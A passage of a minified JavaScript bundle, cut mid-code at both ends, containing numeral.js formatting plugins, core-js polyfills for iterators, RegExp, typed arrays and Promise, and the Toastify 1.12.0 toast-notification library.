i=e._.includes(t,"e-")?i*=-1:i,e._.reduce([r,Math.pow(10,i)],(function(t,n,r,i){var o=e._.correctionFactor(t,n);return t*o*(n*o)/(o*o)}),1)}}),e.register("format","ordinal",{regexps:{format:/(o)/},format:function(t,n,r){var i=e.locales[e.options.currentLocale],o=e._.includes(n," o")?" ":"";return n=n.replace(/\s?o/,""),o+=i.ordinal(t),e._.numberToFormat(t,n,r)+o}}),e.register("format","percentage",{regexps:{format:/(%)/,unformat:/(%)/},format:function(t,n,r){var i,o=e._.includes(n," %")?" ":"";return e.options.scalePercentBy100&&(t*=100),n=n.replace(/\s?\%/,""),i=e._.numberToFormat(t,n,r),e._.includes(i,")")?((i=i.split("")).splice(-1,0,o+"%"),i=i.join("")):i=i+o+"%",i},unformat:function(t){var n=e._.stringToNumber(t);return e.options.scalePercentBy100?.01*n:n}}),e.register("format","time",{regexps:{format:/(:)/,unformat:/(:)/},format:function(e,t,n){var r=Math.floor(e/60/60),i=Math.floor((e-60*r*60)/60),o=Math.round(e-60*r*60-60*i);return r+":"+(i<10?"0"+i:i)+":"+(o<10?"0"+o:o)},unformat:function(e){var t=e.split(":"),n=0;return 3===t.length?(n+=60*Number(t[0])*60,n+=60*Number(t[1]),n+=Number(t[2])):2===t.length&&(n+=60*Number(t[0]),n+=Number(t[1])),Number(n)}}),e})?r.call(t,n,t,e):r)||(e.exports=i)},function(e,t,n){var r=n(8),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(31)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(16),i=n(7),o=n(33);e.exports=function(e){return function(t,n,u){var a,l=r(t),c=i(l.length),s=o(u,c);if(e&&n!=n){for(;c>s;)if((a=l[s++])!=a)return!0}else for(;c>s;s++)if((e||s in l)&&l[s]===n)return e||s||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(24);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(6)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],u=o[r]();u.next=function(){return{done:n=!0}},o[r]=function(){return u},e(o)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(4);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(47),i=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},function(e,t,n){"use strict";n(111);var r=n(12),i=n(15),o=n(3),u=n(25),a=n(6),l=n(83),c=a("species"),s=!o((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var p=a(e),d=!o((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),h=d?!o((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!t})):void 0;if(!d||!h||"replace"===e&&!s||"split"===e&&!f){var v=/./[p],m=n(u,p,""[e],(function(e,t,n,r,i){return t.exec===l?d&&!i?{done:!0,value:v.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),g=m[0],y=m[1];r(String.prototype,e,g),i(RegExp.prototype,p,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}}},function(e,t,n){var r=n(18),i=n(106),o=n(78),u=n(4),a=n(7),l=n(80),c={},s={};(t=e.exports=function(e,t,n,f,p){var d,h,v,m,g=p?function(){return e}:l(e),y=r(n,f,t?2:1),b=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(o(g)){for(d=a(e.length);d>b;b++)if((m=t?y(u(h=e[b])[0],h[1]):y(e[b]))===c||m===s)return m}else for(v=g.call(e);!(h=v.next()).done;)if((m=i(v,y,h.value,t))===c||m===s)return m}).BREAK=c,t.RETURN=s},function(e,t,n){var r=n(2).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){"use strict";var r=n(2),i=n(1),o=n(12),u=n(44),a=n(28),l=n(58),c=n(43),s=n(5),f=n(3),p=n(54),d=n(39),h=n(69);e.exports=function(e,t,n,v,m,g){var y=r[e],b=y,w=m?"set":"add",x=b&&b.prototype,E={},S=function(e){var t=x[e];o(x,e,"delete"==e||"has"==e?function(e){return!(g&&!s(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return g&&!s(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(g||x.forEach&&!f((function(){(new b).entries().next()})))){var k=new b,T=k[w](g?{}:-0,1)!=k,_=f((function(){k.has(1)})),P=p((function(e){new b(e)})),C=!g&&f((function(){for(var e=new b,t=5;t--;)e[w](t,t);return!e.has(-0)}));P||((b=t((function(t,n){c(t,b,e);var r=h(new y,t,b);return null!=n&&l(n,m,r[w],r),r}))).prototype=x,x.constructor=b),(_||C)&&(S("delete"),S("has"),m&&S("get")),(C||T)&&S(w),g&&x.clear&&delete x.clear}else b=v.getConstructor(t,e,m,w),u(b.prototype,n),a.NEED=!0;return d(b,e),E[e]=b,i(i.G+i.W+i.F*(b!=y),E),g||v.setStrong(b,e,m),b}},function(e,t,n){for(var r,i=n(2),o=n(15),u=n(30),a=u("typed_array"),l=u("view"),c=!(!i.ArrayBuffer||!i.DataView),s=c,f=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[p[f++]])?(o(r.prototype,a,!0),o(r.prototype,l,!0)):s=!1;e.exports={ABV:c,CONSTR:s,TYPED:a,VIEW:l}},function(e,t,n){var r=n(5),i=n(2).document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){t.f=n(6)},function(e,t,n){var r=n(50)("keys"),i=n(30);e.exports=function(e){return r[e]||(r[e]=i(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(2).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(5),i=n(4),o=function(e,t){if(i(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(18)(Function.call,n(21).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return o(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:o}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(5),i=n(67).set;e.exports=function(e,t,n){var o,u=t.constructor;return u!==n&&"function"==typeof u&&(o=u.prototype)!==n.prototype&&r(o)&&i&&i(e,o),e}},function(e,t,n){"use strict";var r=n(20),i=n(25);e.exports=function(e){var t=String(i(this)),n="",o=r(e);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(t+=t))1&o&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){var r=n(20),i=n(25);e.exports=function(e){return function(t,n){var o,u,a=String(i(t)),l=r(n),c=a.length;return l<0||l>=c?e?"":void 0:(o=a.charCodeAt(l))<55296||o>56319||l+1===c||(u=a.charCodeAt(l+1))<56320||u>57343?e?a.charAt(l):o:e?a.slice(l,l+2):u-56320+(o-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(31),i=n(1),o=n(12),u=n(15),a=n(41),l=n(105),c=n(39),s=n(36),f=n(6)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,v,m,g){l(n,t,h);var y,b,w,x=function(e){if(!p&&e in T)return T[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",S="values"==v,k=!1,T=e.prototype,_=T[f]||T["@@iterator"]||v&&T[v],P=_||x(v),C=v?S?x("entries"):P:void 0,N="Array"==t&&T.entries||_;if(N&&(w=s(N.call(new e)))!==Object.prototype&&w.next&&(c(w,E,!0),r||"function"==typeof w[f]||u(w,f,d)),S&&_&&"values"!==_.name&&(k=!0,P=function(){return _.call(this)}),r&&!g||!p&&!k&&T[f]||u(T,f,P),a[t]=P,a[E]=d,v)if(y={values:S?P:x("values"),keys:m?P:x("keys"),entries:C},g)for(b in y)b in T||o(T,b,y[b]);else i(i.P+i.F*(p||k),t,y);return y}},function(e,t,n){var r=n(76),i=n(25);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(e))}},function(e,t,n){var r=n(5),i=n(24),o=n(6)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},function(e,t,n){var r=n(6)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(41),i=n(6)("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},function(e,t,n){"use strict";var r=n(10),i=n(29);e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},function(e,t,n){var r=n(47),i=n(6)("iterator"),o=n(41);e.exports=n(8).getIteratorMethod=function(e){if(null!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t,n){"use strict";var r=n(11),i=n(33),o=n(7);e.exports=function(e){for(var t=r(this),n=o(t.length),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),l=u>2?arguments[2]:void 0,c=void 0===l?n:i(l,n);c>a;)t[a++]=e;return t}},function(e,t,n){"use strict";var r=n(37),i=n(110),o=n(41),u=n(16);e.exports=n(74)(Array,"Array",(function(e,t){this._t=u(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):i(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r,i,o=n(55),u=RegExp.prototype.exec,a=String.prototype.replace,l=u,c=(r=/a/,i=/b*/g,u.call(r,"a"),u.call(i,"a"),0!==r.lastIndex||0!==i.lastIndex),s=void 0!==/()??/.exec("")[1];(c||s)&&(l=function(e){var t,n,r,i,l=this;return s&&(n=new RegExp("^"+l.source+"$(?!\\s)",o.call(l))),c&&(t=l.lastIndex),r=u.call(l,e),c&&r&&(l.lastIndex=l.global?r.index+r[0].length:t),s&&r&&r.length>1&&a.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r}),e.exports=l},function(e,t,n){"use strict";var r=n(73)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r,i,o,u=n(18),a=n(99),l=n(66),c=n(62),s=n(2),f=s.process,p=s.setImmediate,d=s.clearImmediate,h=s.MessageChannel,v=s.Dispatch,m=0,g={},y=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},b=function(e){y.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++m]=function(){a("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete g[e]},"process"==n(24)(f)?r=function(e){f.nextTick(u(y,e,1))}:v&&v.now?r=function(e){v.now(u(y,e,1))}:h?(o=(i=new h).port2,i.port1.onmessage=b,r=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(e){s.postMessage(e+"","*")},s.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(e){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),y.call(e)}}:function(e){setTimeout(u(y,e,1),0)}),e.exports={set:p,clear:d}},function(e,t,n){"use strict";var r=n(2),i=n(9),o=n(31),u=n(61),a=n(15),l=n(44),c=n(3),s=n(43),f=n(20),p=n(7),d=n(118),h=n(35).f,v=n(10).f,m=n(81),g=n(39),y=r.ArrayBuffer,b=r.DataView,w=r.Math,x=r.RangeError,E=r.Infinity,S=y,k=w.abs,T=w.pow,_=w.floor,P=w.log,C=w.LN2,N=i?"_b":"buffer",O=i?"_l":"byteLength",F=i?"_o":"byteOffset";function M(e,t,n){var r,i,o,u=new Array(n),a=8*n-t-1,l=(1<<a)-1,c=l>>1,s=23===t?T(2,-24)-T(2,-77):0,f=0,p=e<0||0===e&&1/e<0?1:0;for((e=k(e))!=e||e===E?(i=e!=e?1:0,r=l):(r=_(P(e)/C),e*(o=T(2,-r))<1&&(r--,o*=2),(e+=r+c>=1?s/o:s*T(2,1-c))*o>=2&&(r++,o/=2),r+c>=l?(i=0,r=l):r+c>=1?(i=(e*o-1)*T(2,t),r+=c):(i=e*T(2,c-1)*T(2,t),r=0));t>=8;u[f++]=255&i,i/=256,t-=8);for(r=r<<t|i,a+=t;a>0;u[f++]=255&r,r/=256,a-=8);return u[--f]|=128*p,u}function I(e,t,n){var r,i=8*n-t-1,o=(1<<i)-1,u=o>>1,a=i-7,l=n-1,c=e[l--],s=127&c;for(c>>=7;a>0;s=256*s+e[l],l--,a-=8);for(r=s&(1<<-a)-1,s>>=-a,a+=t;a>0;r=256*r+e[l],l--,a-=8);if(0===s)s=1-u;else{if(s===o)return r?NaN:c?-E:E;r+=T(2,t),s-=u}return(c?-1:1)*r*T(2,s-t)}function L(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function R(e){return[255&e]}function A(e){return[255&e,e>>8&255]}function z(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function j(e){return M(e,52,8)}function D(e){return M(e,23,4)}function U(e,t,n){v(e.prototype,t,{get:function(){return this[n]}})}function B(e,t,n,r){var i=d(+n);if(i+t>e[O])throw x("Wrong index!");var o=e[N]._b,u=i+e[F],a=o.slice(u,u+t);return r?a:a.reverse()}function W(e,t,n,r,i,o){var u=d(+n);if(u+t>e[O])throw x("Wrong index!");for(var a=e[N]._b,l=u+e[F],c=r(+i),s=0;s<t;s++)a[l+s]=c[o?s:t-s-1]}if(u.ABV){if(!c((function(){y(1)}))||!c((function(){new y(-1)}))||c((function(){return new y,new y(1.5),new y(NaN),"ArrayBuffer"!=y.name}))){for(var V,$=(y=function(e){return s(this,y),new S(d(e))}).prototype=S.prototype,H=h(S),Q=0;H.length>Q;)(V=H[Q++])in y||a(y,V,S[V]);o||($.constructor=y)}var G=new b(new y(2)),K=b.prototype.setInt8;G.setInt8(0,2147483648),G.setInt8(1,2147483649),!G.getInt8(0)&&G.getInt8(1)||l(b.prototype,{setInt8:function(e,t){K.call(this,e,t<<24>>24)},setUint8:function(e,t){K.call(this,e,t<<24>>24)}},!0)}else y=function(e){s(this,y,"ArrayBuffer");var t=d(e);this._b=m.call(new Array(t),0),this[O]=t},b=function(e,t,n){s(this,b,"DataView"),s(e,y,"DataView");var r=e[O],i=f(t);if(i<0||i>r)throw x("Wrong offset!");if(i+(n=void 0===n?r-i:p(n))>r)throw x("Wrong length!");this[N]=e,this[F]=i,this[O]=n},i&&(U(y,"byteLength","_l"),U(b,"buffer","_b"),U(b,"byteLength","_l"),U(b,"byteOffset","_o")),l(b.prototype,{getInt8:function(e){return B(this,1,e)[0]<<24>>24},getUint8:function(e){return B(this,1,e)[0]},getInt16:function(e){var t=B(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=B(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return L(B(this,4,e,arguments[1]))},getUint32:function(e){return L(B(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return I(B(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return I(B(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){W(this,1,e,R,t)},setUint8:function(e,t){W(this,1,e,R,t)},setInt16:function(e,t){W(this,2,e,A,t,arguments[2])},setUint16:function(e,t){W(this,2,e,A,t,arguments[2])},setInt32:function(e,t){W(this,4,e,z,t,arguments[2])},setUint32:function(e,t){W(this,4,e,z,t,arguments[2])},setFloat32:function(e,t){W(this,4,e,D,t,arguments[2])},setFloat64:function(e,t){W(this,8,e,j,t,arguments[2])}});g(y,"ArrayBuffer"),g(b,"DataView"),a(b.prototype,u.VIEW,!0),t.ArrayBuffer=y,t.DataView=b},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(123)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var r,i;r=this,i=function(e){var t=function(e){return new t.lib.init(e)};function n(e,t){return t.offset[e]?isNaN(t.offset[e])?t.offset[e]:t.offset[e]+"px":"0px"}function r(e,t){return!(!e||"string"!=typeof t||!(e.className&&e.className.trim().split(/\s+/gi).indexOf(t)>-1))}return t.defaults={oldestFirst:!0,text:"Toastify is awesome!",node:void 0,duration:3e3,selector:void 0,callback:function(){},destination:void 0,newWindow:!1,close:!1,gravity:"toastify-top",positionLeft:!1,position:"",backgroundColor:"",avatar:"",className:"",stopOnFocus:!0,onClick:function(){},offset:{x:0,y:0},escapeMarkup:!0,ariaLive:"polite",style:{background:""}},t.lib=t.prototype={toastify:"1.12.0",constructor:t,init:function(e){return e||(e={}),this.options={},this.toastElement=null,this.options.text=e.text||t.defaults.text,this.options.node=e.node||t.defaults.node,this.options.duration=0===e.duration?0:e.duration||t.defaults.duration,this.options.selector=e.selector||t.defaults.selector,this.options.callback=e.callback||t.defaults.callback,this.options.destination=e.destination||t.defaults.destination,this.options.newWindow=e.newWindow||t.defaults.newWindow,this.options.close=e.close||t.defaults.close,this.options.gravity="bottom"===e.gravity?"toastify-bottom":t.defaults.gravity,this.options.positionLeft=e.positionLeft||t.defaults.positionLeft,this.options.position=e.position||t.defaults.position,this.options.backgroundColor=e.backgroundColor||t.defaults.backgroundColor,this.options.avatar=e.avatar||t.defaults.avatar,this.options.className=e.className||t.defaults.className,this.options.stopOnFocus=void 0===e.stopOnFocus?t.defaults.stopOnFocus:e.stopOnFocus,this.options.onClick=e.onClick||t.defaults.onClick,this.options.offset=e.offset||t.defaults.offset,this.options.escapeMarkup=void 0!==e.escapeMarkup?e.escapeMarkup:t.defaults.escapeMarkup,this.options.ariaLive=e.ariaLive||t.defaults.ariaLive,this.options.style=e.style||t.defaults.style,e.backgroundColor&&(this.options.style.background=e.backgroundColor),this},buildToast:function(){if(!this.options)throw"Toastify is not initialized";var e=document.createElement("div");for(var t in e.className="toastify on "+this.options.className,this.options.position?e.className+=" toastify-"+this.options.position:!0===this.options.positionLeft?(e.className+=" toastify-left",console.warn("Property `positionLeft` will be depreciated in further versions. Please use `position` instead.")):e.className+=" toastify-right",e.className+=" "+this.options.gravity,this.options.backgroundColor&&console.warn('DEPRECATION NOTICE: "backgroundColor" is being deprecated. Please use the "style.background" property.'),this.options.style)e.style[t]=this.options.style[t];if(this.options.ariaLive&&e.setAttribute("aria-live",this.options.ariaLive),this.options.node&&this.options.node.nodeType===Node.ELEMENT_NODE)e.appendChild(this.options.node);else if(this.options.escapeMarkup?e.innerText=this.options.text:e.innerHTML=this.options.text,""!==this.options.avatar){var r=document.createElement("img");r.src=this.options.avatar,r.className="toastify-avatar","left"==this.options.position||!0===this.options.positionLeft?e.appendChild(r):e.insertAdjacentElement("afterbegin",r)}if(!0===this.options.close){var i=document.createElement("button");i.type="button",i.setAttribute("aria-label","Close"),i.className="toast-close",i.innerHTML="&#10006;",i.addEventListener("click",function(e){e.stopPropagation(),this.removeElement(this.toastElement),window.clearTimeout(this.toastElement.timeOutValue)}.bind(this));var o=window.innerWidth>0?window.innerWidth:screen.width;("left"==this.options.position||!0===this.options.positionLeft)&&o>360?e.insertAdjacentElement("afterbegin",i):e.appendChild(i)}if(this.options.stopOnFocus&&this.options.duration>0){var u=this;e.addEventListener("mouseover",(function(t){window.clearTimeout(e.timeOutValue)})),e.addEventListener("mouseleave",(function(){e.timeOutValue=window.setTimeout((function(){u.removeElement(e)}),u.options.duration)}))}if(void 0!==this.options.destination&&e.addEventListener("click",function(e){e.stopPropagation(),!0===this.options.newWindow?window.open(this.options.destination,"_blank"):window.location=this.options.destination}.bind(this)),"function"==typeof this.options.onClick&&void 0===this.options.destination&&e.addEventListener("click",function(e){e.stopPropagation(),this.options.onClick()}.bind(this)),"object"==typeof this.options.offset){var a=n("x",this.options),l=n("y",this.options),c="left"==this.options.position?a:"-"+a,s="toastify-top"==this.options.gravity?l:"-"+l;e.style.transform="translate("+c+","+s+")"}return e},showToast:function(){var e;if(this.toastElement=this.buildToast(),!(e="string"==typeof this.options.selector?document.getElementById(this.options.selector):this.options.selector instanceof HTMLElement||"undefined"!=typeof ShadowRoot&&this.options.selector instanceof ShadowRoot?this.options.selector:document.body))throw"Root element is not defined";var n=t.defaults.oldestFirst?e.firstChild:e.lastChild;return e.insertBefore(this.toastElement,n),t.reposition(),this.options.duration>0&&(this.toastElement.timeOutValue=window.setTimeout(function(){this.removeElement(this.toastElement)}.bind(this),this.options.duration)),this},hideToast:function(){this.toastElement.timeOutValue&&clearTimeout(this.toastElement.timeOutValue),this.removeElement(this.toastElement)},removeElement:function(e){e.className=e.className.replace(" on",""),window.setTimeout(function(){this.options.node&&this.options.node.parentNode&&this.options.node.parentNode.removeChild(this.options.node),e.parentNode&&e.parentNode.removeChild(e),this.options.callback.call(e),t.reposition()}.bind(this),400)}},t.reposition=function(){for(var e,t={top:15,bottom:15},n={top:15,bottom:15},i={top:15,bottom:15},o=document.getElementsByClassName("toastify"),u=0;u<o.length;u++){e=!0===r(o[u],"toastify-top")?"toastify-top":"toastify-bottom";var a=o[u].offsetHeight;e=e.substr(9,e.length-1),(window.innerWidth>0?window.innerWidth:screen.width)<=360?(o[u].style[e]=i[e]+"px",i[e]+=a+15):!0===r(o[u],"toastify-left")?(o[u].style[e]=t[e]+"px",t[e]+=a+15):(o[u].style[e]=n[e]+"px",n[e]+=a+15)}return this},t.lib.init.prototype=t.lib,t},e.exports?e.exports=i():r.Toastify=i()},function(e,t,n){e.exports=!n(9)&&!n(3)((function(){return 7!=Object.defineProperty(n(62)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(2),i=n(8),o=n(31),u=n(63),a=n(10).f;e.exports=function(e){var t=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:u.f(e)})}},function(e,t,n){var r=n(14),i=n(16),o=n(51)(!1),u=n(64)("IE_PROTO");e.exports=function(e,t){var n,a=i(e),l=0,c=[];for(n in a)n!=u&&r(a,n)&&c.push(n);for(;t.length>l;)r(a,n=t[l++])&&(~o(c,n)||c.push(n));return c}},function(e,t,n){var r=n(10),i=n(4),o=n(32);e.exports=n(9)?Object.defineProperties:function(e,t){i(e);for(var n,u=o(t),a=u.length,l=0;a>l;)r.f(e,n=u[l++],t[n]);return e}},function(e,t,n){var r=n(16),i=n(35).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return u&&"[object Window]"==o.call(e)?function(e){try{return i(e)}catch(e){return u.slice()}}(e):i(r(e))}},function(e,t,n){"use strict";var r=n(9),i=n(32),o=n(52),u=n(46),a=n(11),l=n(45),c=Object.assign;e.exports=!c||n(3)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=r}))?function(e,t){for(var n=a(e),c=arguments.length,s=1,f=o.f,p=u.f;c>s;)for(var d,h=l(arguments[s++]),v=f?i(h).concat(f(h)):i(h),m=v.length,g=0;m>g;)d=v[g++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:c},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var r=n(19),i=n(5),o=n(99),u=[].slice,a={},l=function(e,t,n){if(!(t in a)){for(var r=[],i=0;i<t;i++)r[i]="a["+i+"]";a[t]=Function("F,a","return new F("+r.join(",")+")")}return a[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=u.call(arguments,1),a=function(){var r=n.concat(u.call(arguments));return this instanceof a?l(t,r.length,r):o(t,r,e)};return i(t.prototype)&&(a.prototype=t.prototype),a}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(2).parseInt,i=n(40).trim,o=n(68),u=/^[-+]?0[xX]/;e.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(e,t){var n=i(String(e),3);return r(n,t>>>0||(u.test(n)?16:10))}:r},function(e,t,n){var r=n(2).parseFloat,i=n(40).trim;e.exports=1/r(n(68)+"-0")!=-1/0?function(e){var t=i(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},function(e,t,n){var r=n(24);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},function(e,t,n){var r=n(5),i=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&i(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){"use strict";var r=n(34),i=n(29),o=n(39),u={};n(15)(u,n(6)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(u,{next:i(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var r=n(4);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){var o=e.return;throw void 0!==o&&r(o.call(e)),t}}},function(e,t,n){var r=n(221);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(19),i=n(11),o=n(45),u=n(7);e.exports=function(e,t,n,a,l){r(t);var c=i(e),s=o(c),f=u(c.length),p=l?f-1:0,d=l?-1:1;if(n<2)for(;;){if(p in s){a=s[p],p+=d;break}if(p+=d,l?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;l?p>=0:f>p;p+=d)p in s&&(a=t(a,s[p],p,c));return a}},function(e,t,n){"use strict";var r=n(11),i=n(33),o=n(7);e.exports=[].copyWithin||function(e,t){var n=r(this),u=o(n.length),a=i(e,u),l=i(t,u),c=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===c?u:i(c,u))-l,u-a),f=1;for(l<a&&a<l+s&&(f=-1,l+=s-1,a+=s-1);s-- >0;)l in n?n[a]=n[l]:delete n[a],a+=f,l+=f;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r=n(83);n(1)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,n){n(9)&&"g"!=/./g.flags&&n(10).f(RegExp.prototype,"flags",{configurable:!0,get:n(55)})},function(e,t,n){"use strict";var r,i,o,u,a=n(31),l=n(2),c=n(18),s=n(47),f=n(1),p=n(5),d=n(19),h=n(43),v=n(58),m=n(48),g=n(85).set,y=n(241)(),b=n(114),w=n(242),x=n(59),E=n(115),S=l.TypeError,k=l.process,T=k&&k.versions,_=T&&T.v8||"",P=l.Promise,C="process"==s(k),N=function(){},O=i=b.f,F=!!function(){try{var e=P.resolve(1),t=(e.constructor={})[n(6)("species")]=function(e){e(N,N)};return(C||"function"==typeof PromiseRejectionEvent)&&e.then(N)instanceof t&&0!==_.indexOf("6.6")&&-1===x.indexOf("Chrome/66")}catch(e){}}(),M=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},I=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,i=1==e._s,o=0,u=function(t){var n,o,u,a=i?t.ok:t.fail,l=t.resolve,c=t.reject,s=t.domain;try{a?(i||(2==e._h&&A(e),e._h=1),!0===a?n=r:(s&&s.enter(),n=a(r),s&&(s.exit(),u=!0)),n===t.promise?c(S("Promise-chain 